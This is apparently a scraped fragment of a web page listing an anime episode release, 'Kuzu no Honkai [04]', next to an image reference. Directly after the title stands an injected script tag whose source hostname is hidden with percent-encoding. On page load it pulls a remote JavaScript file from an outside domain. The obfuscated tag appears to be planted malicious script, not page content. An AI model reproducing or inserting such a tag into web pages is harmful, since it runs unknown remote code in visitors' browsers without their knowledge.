 Kuzu no Honkai [04][Ma10p_1080p][x265_flac_aac]<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>